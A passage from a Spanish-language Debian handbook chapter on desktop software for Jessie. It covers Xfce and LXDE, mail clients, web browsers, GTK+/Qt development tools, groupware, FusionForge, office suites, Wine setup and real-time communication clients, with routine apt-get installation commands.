Con la publicación de Qt 4.0 desapareció el último problema de licencias de KDE. Se publicó esta versión bajo la GPL tanto para Linux como para Windows (anteriormente, la versión de windows se encontraba bajo una licencia privativa). Sepa que se deben desarrollar las aplicaciones KDE con el lenguaje C++.

#### 13.3.3. Xfce y otros

XFce es un escritorio gráfico simple y liviano, ideal para equipos con recursos limitados. Puede instalarlo con apt-get install xfce4. Al igual que GNOME, Xfce está basado en las herramientas GTK+ y ambos escritorios comparten varios componentes.

A diferencia de GNOME y KDE, Xfce no tiene como objetivo ser un gran proyecto. Más allá de los componentes básicos de un escritorio moderno (gestor de archivos, gestor de ventanas, gestor de sesiones, panel para lanzadores de aplicaciones, etc.), sólo provee unas pocas aplicaciones específicas: un terminal, un calendario (Orage), un visor de imágenes, una herramienta de grabación de CD/DVD, un reproductor de medios (Parole), un control de volumen de sonido y un editor de texto (mousepad).



**Figura 13.3** El escritorio Xfce

Otro entorno de escritorio que provee *Jessie* es LXDE, el cual se enfoca en el aspecto «ligero». Puede instalarlo con ayuda del metapaquete *lxde*.

#### **13.4. Correo**

#### 13.4.1. Evolution



Evolution es el cliente de correo de GNOME y lo puede instalar con apt-get install evolution. Evolution es más que un simple cliente de correo, también provee un calendario, libreta de direcciones, lista de tareas y una aplicación de notas (de texto libre). Su componente de correo incluye un poderoso sistema de indexación que permite crear carpetas virtuales basadas en consultas de búsqueda sobre todos los mensajes archivados. En otras palabras, se almacenan todos los mensajes de la misma forma pero se los muestra organizados en carpetas, cada una de las cuales contiene los mensajes que coinciden con un filtro particular.



**Figura 13.4** El software de correo Evolution

Una extensión de Evolution permite integrarlo al sistema de correos Microsoft Exchange; el paquete necesario es *evolution-ews*.

13.4.2. KMail

Puede instalar el software de correo de KDE con apt-get install kmail. KMail sólo gestiona correo, pero pertenece a un conjunto de software llamado KDE-PIM (*gestor de información personal*: «Personal Information Manager») que incluye funcionalidades como libretas de direcciones, un componente de calendario, etc. KMail tiene toda la funcionalidad que uno podría esperar de un excelente cliente de correo.



**Figura 13.5** El software de correo KMail

#### 13.4.3. Thunderbird y Icedove

Este software de correo, incluido en el paquete *icedove*, es parte del conjunto de software de Mozilla. Se encuentran disponibles varios conjuntos de localización en los paquetes*icedove-l10n- \**; la extensión *enigmail* gestiona la firma y cifrado de mensajes (pero no está disponible en todos los idiomas).



**Figura 13.6** El software de correo Icedove

Thunderbird es uno de los mejores clientes de correo y parece ser un gran éxito, al igual que Mozilla Firefox.

Estrictamente hablando, Debian *Jessie* contiene Icedove, no Thunderbird, por cuestiones legales que detallaremos en la barra lateral «[Iceweasel, Firefox y otros»](#page-419-0) página 388; pero, excepto por el nombre (e íconos), no hay diferencias reales entre ambos.

#### **13.5. Navegadores web**

Epiphany, el navegador web de GNOME, utiliza el motor de visualización Webkit desarrollado por Apple para su navegador Safari. El paquete relevante es *epiphany-browser*.

Konqueror, el gestor de archivos de KDE, también se comporta como un navegador web. Utiliza el motor de visualización KHTML, específico de KDE; KHTML es un motor excelente, como evidencia el hecho de que WebKit de Apple está basado en KHTML. Konqueror está disponible en el paquete *konqueror*.

Los usuarios que no estén satisfechos con ninguno de los anteriores pueden utilizar Iceweasel. Este navegador, disponible en el paquete *iceweasel*, utiliza el visualizador Gecko del proyecto Mozilla, con una interfaz delgada y extensible sobre él.



**Figura 13.7** El navegador web Iceweasel

CULTURA **Mozilla** Netscape Navigator era el navegador estándar cuando la web comenzó a llegar a las masas, pero fue dejado atrás progresivamente cuando surgió Microsoft Internet Explorer. Frente a este fracaso, Netscape (la empresa) decidió «liberar» su código fuente, publicándolo bajo una licencia libre, para darle una segunda vida. Este fue el comienzo del proyecto Mozilla. Luego de muchos años de desarrollo, los resultados son más que satisfactorios: el proyecto Mozilla llevó adelante un motor de visualización HTML (llamado Gecko) que se encuentra entre los más compatibles con estádares. En particular, este motor de visualización es utilizado por el navegador Mozilla Firefox, uno de los navegadores más existosos con una base de usuarios que crece rápidamente.

<span id="page-419-0"></span>

Por último, si bien no menos importante, Debian también contiene el navegador web *Chromium* (disponible en el paquete *chromium-browser*). Google desarrolla este navegador a un ritmo tan rápido que probablemente no sea posible mantener sólo una versión del mismo durante todo el ciclo de vida de Debian *Jessie*. Su propósito es hacer más atractivos los servicios web, tanto optimizando el rendimiento del navegador como aumentando la seguridad del usuario. El código libre que hace funcionar a Chromium también es utilizado por su versión privativa llamada Google Chrome.

#### **13.6. Desarrollo**

#### 13.6.1. Herramientas para GTK+ en GNOME

Anjuta (en el paquete *anjuta*) es un entorno de desarrollo optimizado para crear aplicación GTK+ para GNOME. Glade (en el paquete *glade*) es una aplicación diseñada para crear interfaces gráficas GTK+ para GNOME y guardarlas en una archivo XML. La biblioteca compartida *libglade* puede cargar estos archivos XML y recrear dinámicamente las interfaces guardadas; esta funcionalidad puede ser interesante, por ejemplo para los plugins que necesitan ventanas interactivas.

El objetivo de Anjuta es combinar, de forma modular, todas las características que uno podría esperar de un entorno integrado de desarrollo.

#### 13.6.2. Herramientas para Qt en KDE

Las aplicaciones equivalentes para KDE son KDevelop (en el paquete *kdevelop*) para el entorno de desarrollo y Qt Designer (en el paquete *qttools5-dev-tools*) para el diseño de interfaces gráficas de aplicaciones Qt en KDE.

#### **13.7. Trabajo colaborativo**

#### 13.7.1. Trabajo en grupo: groupware

Las herramientas de trabajo en grupo («groupware») suelen ser bastante complejas de mantener porque concentran varias herramientas y tienen requerimientos que no siempre son fáciles de cumplir en el contexto de una distribución integrada. Existe, por lo tanto, una larga lista de groupware que estuvo disponible en Debian en algún momento pero fueron eliminadas por falta de encargados o incompatibilidades con otro software (más reciente) en Debian. Este fue el caso de PHPGroupware, eGroupware y Kolab.

- ➨ <http://www.phpgroupware.org/>
- ➨ <http://www.egroupware.org/>
- ➨ <http://www.kolab.org/>

Sin embargo, no todo está perdido. Mucha de las características clásicas que provee el software «groupware» están siendo integradas al software «estándar». Esto reduce la necesidad de software groupware específico y especializado. Por el otro lado, esto generalmente necesita un servidor específico. Más interesantes son las alternativas Citadel (en el paquete *citadel-suite*) y Sogo (en el paquete *sogo*) disponibles en Debian *Jessie*.

#### 13.7.2. Trabajo colaborativo con FusionForge

FusionForge es una herramienta de desarrollo colaborativo derivado de SourceForge, un servicio de almacenamiento de proyectos de software libre. Tiene el mismo enfoque general basado en el modelo estándar de desarrollo de software libre. El software en sí continuó evolucionando luego que el código de SourceForge pasó a ser privativo. Sus autores iniciales, VA Software, decidieron no publicar más versiones libres. Lo mismo pasó cuando su primer bifurcación (GForge) siguió el mismo camino. Debido a que muchas personas y organizaciones participaron en su desarrollo, el FusionForge actual también incluye funcionalidad que apuntan a un enfoque más tradicional de desarrollo así como también proyectos que no están completamente enfocados en el desarrollo de software.

Se puede considerar a FusionForge como una amalgama de varias herramientas dedicadas a gestionar, seguir y coordinar proyectos. Podríamos clasificar estas herramientas, a grandes rasgos, en tres familias:

- *comunicación*: foros web, gestor de listas de correo, sistemas de anuncios que permiten que el proyecto publique noticias;
- *seguimiento*: gestor de tareas para controlar el progreso y programar tareas, seguimiento de errores (o parches, o pedidos de funcionalidad, o cualquier otro tipo de reporte — «ticket»), encuestas;
- *compartir*: gestor de documentación para proveer un único punto central para documentos relacionados a un proyecto, gestor genérico de publicación de archivos, sitio web de-

dicado a cada proyecto.

Debido a que, en gran parte, FusionForge está dedicado a desarrollo de proyectos, también integra muchas herramientas como CVS, Subversion, Git, Bazaar, Darcs, Mercurial y Arch para gestión de control de fuente o «gestión de configuración» o «control de versiones» — este proceso tiene muchos nombres. Estos programas mantienen un historial de todas las revisiones de todos los archivos seguidos (generalmente archivos de código fuente), con todos los cambios que atravesaron y pueden integrar modificaciones cuando varios desarrolladores trabajan simultáneamente en la misma porción de un proyecto.

Muchas de estas herramientas están disponible, o inclusive son administradas, en una interfaz web con un sistema de permisos muy detallado y notificaciones por correo de algunos eventos.

#### **13.8. Suites de oficina**

Durante mucho tiempo el mundo del software libre era limitado en cuanto a software de oficina. Los usuarios pedían reemplazos de las herramientas de Microsoft como Word y Excel, pero éstas son tan complejas que el desarrollo de dichos reemplazos fue complejo. La situación cambió cuando comenzó el proyecto OpenOffice.org (luego de que Sun publicara el código de StarOffice bajo una licencia libre). Actualmente, Debian incluye Libre Office, una bigurcación de OpenOffice.org. Los proyectos GNOME y KDE continúan trabajando en sus ofertas (GNOME Office y Calligra Suite) y la competencia amigable lleva a resultados interesantes. Por ejemplo, la hoja de cálculo Gnumeric (parte de GNOME Office) es inclusive mejor que OpenOffice.org/Libre Office en algunos aspectos, notablemente en la precisión de sus cálculos. En cuanto al procesamiento de texto, las suites OpenOffice.org y Libre Office todavía llevan la delantera.

Otra característica importante para los usuarios es la capacidad de importar documentos Word y Excel que encuentran o reciben de contactos. Aún cuando todas las suites de oficina poseen filtros que permiten trabajar con estos formatos, sólo aquellos en OpenOffice.org y Libre Office son suficientemente funcionales para usar diariamente.



Libre Office y el paquete Calligra se encuentran disponibles, respectivamente, en los paquetes Debian *libreoffice* y *calligra*. No hay más paquetes para GNOME Office (era *gnome-office*). Los paquetes específicos de idioma para Libre Office se distribyen en paquetes separados: los más im-

portantes son *libreoffice-l10n-\** y *libreoffice-help-\**; algunas funcionalidades, como los diccionarios de ortografía, patrones para separado en sílabas y thesaurus se encuentran en paquetes tales como *myspell-\**/*hunspell-\**), *hyphen-\** y *mythes-\**. Tenga en cuenta que Calligra Suite solía llamarse KOffice.

### **13.9. Emulación de Windows: Wine**

A pesar de todos los esfuerzos mencionados anteriormente, existen todavía herramientas sin equivalente en Linux, o para las que las versiones originales son absolutamente necesarias. Aquí es donde son útiles los sistemas de emulación de Windows. El más conocido entre ellos es Wine.

➨ <https://www.winehq.org/>



Sin embargo, uno debe tener en cuenta que sólo es una solución entre muchas otras y que también puede enfrentar el problema con una máquina virtual o VNC, ambas soluciones son detalladas en los recuadros [«Máquinas virtuales](#page-423-0)» página 392 y «*[Windows Terminal Server](#page-423-1)* o VNC» página 392.

Comencemos con un recordatorio: la emulación permite ejecutar un programa (desarrollado para un sistema objetivo) en un sistema anfitrión diferente. El software de emulación utiliza el sistema anfitrión, donde ejecuta la aplicación, para imitar la funcionalidad requerida del sistema objetivo.

Ahora vamos a instalar los paquetes requeridos (*ttf-mscorefonts-installer* se encuentra en la sección de contribuciones):

#### # **apt-get install wine ttf-mscorefonts-installer**

En un sistema de 64 bits (amd64), si sus aplicaciones Windows son de 32 bits, entonces tendrá que activar "multi-arch" para poder instalar wine32 de arquitectura i386 (vea Sección [5.4.5,](#page-131-0) [«Com](#page-131-1)[patibilidad multiarquitectura»](#page-131-1) página 100 ).

El usuario necesita ejecutar winecfg y configurar qué ubicaciones (Debian) estarán asociadas a qué dispositivos (Windows). winecfg tiene algunos valores predeterminados sensatos y puede autodetectar algunos dispositivos adicionales. Tenga en cuenta que si posee un sistema de arranque dual no debería apuntar el disco C: donde está montada la partición Windows en Debian ya que es probable que Wine sobreescriba algunos datos de esta partición, haciendo que Windows no sea utilizable. Puede mantener otras configuraciones en sus valores predeterminados. Para ejecutar programas Windows primero necesitará instalarlos ejecutando su instalador (de Windows) bajo Wine, ejecutando algo como wine *.../setup.exe*; una vez que el programa

está instalado, puede ejecutarlo con wine *.../programa.exe*. La ubicación exacta del archivo programa.exe depende de a dónde está asociado el disco C:; sin embargo, en muchos casos, ejecutar simplemente wine *programa* funcionará ya que generalmente se lo instala en una ubicación donde Wine podrá encontrarlo por su cuenta.

**CONSEIO Trabajando con un error winecfg** En algunas ocasiones, winecfg (que solo es un envoltorio) puede fallar. Para resolverlo, es posible tratar de ejecutar el comando subyacente manualmente: wine64 /usr/lib/x86\_64-linux-gnu/wine/wine/winecfg.exe.so o wine32 / usr/lib/i386-linux-gnu/wine/wine/winecfg.exe.so.

Sepa que no debe depender de Wine (o soluciones similares) sin probar realmente el software particular: sólo una prueba de uso real determinará sin dudas si la emulación es completamente funcional.

<span id="page-423-1"></span><span id="page-423-0"></span>

#### **13.10. Software de comunicaciones en tiempo real**

Debian proporciona un amplo rango de sofware cliente de comunicaciones en tiempo real (RTC). La configuración de servidores RTC se cubre en Sección [11.8,](#page-342-0) [«Servicios de comunicación en](#page-342-1) [tiempo real»](#page-342-1) página 311. En terminología SIP, también se denomina como agente de usuario a una aplicación cliente o dispositivo.

Cada aplicación de cliente varía en funcionalidad. Alunas aplicaciones son más convenientes para usuarios intensivos de chat, mientras que otras aplicaciones son más estables para usuarios de cámaras web. Puede ser necesario probar varias aplicaciones para identificar cual de ellas es la adecuada. Un usuario puede decidir finalmente que necesita más de una aplicación, por ejemplo, una aplicación XMPP para mensajería con clientes y una aplicacion IRC para colaborar con algunas comunidades en línea.

Para maximizar la posibilidad de los usuarios a comunicarse con gran parte de mundo, se recomienda configurar clientes SIP y XMPP, o un solo cliente que soporte ambos protocolos.

El escritorio por defecto de GNOME incluye el cliente de comunicaciones Empathy. Empathy puede soportar SIP y XMPP. Soporta mensajería instantánea (IM), voz y vídeo. El escritorio KDE proporciona Telepathy, un cliente de comunicaciones basado en la misma API que Telepathy , empleado en el cliente Empathy de GNOME.

Las alternativas populares a Empathy/Telepathy incluyen Ekiga, Jitsi, Linphone, Psi y Ring (anteriormente conocido como SFLphone).

Algunas de estas aplicaciones también pueden interactuar con usuarios móviles, usando aplicaciones como Lumicall en Android.

#### ➨ <http://lumicall.org>

La *Guía rápida de inicio a comunicaciones en tiempo real* tiene un capítulo dedicado al software cliente.

#### ➨ <http://rtcquickstart.org/guide/multi/useragents.html>



Los desarrolladores de Debian operan un servicio SIP de la comunidad en [rtc.debian.org](https://rtc.debian.org)<sup>[1](#page-424-0)</sup>. La comunidad mantiene un wiki con la documentación sobre la configuración de la mayoría de las aplicaciones cliente empaquetadas en Debian. Los artículos de la wiki, y las capturas de pantalla son una buena fuente de información para cualquiera que desee configurar un servicio similar en su propio dominio.

➨ <https://wiki.debian.org/UnifiedCommunications/DebianDevelopers/UserGuide>

<span id="page-424-0"></span><sup>&</sup>lt;sup>1</sup><https://rtc.debian.org>



Cuando se ejecuten varios clientes Ekiga detrás del firewall, la complejidad aumenta considerablemente. Deberá configurar un proxy H323 (por ejemplo el paquete gnugk), tarea que dista de ser sencilla.



#### **Palabras clave**

**Firewall Netfilter IDS/NIDS**

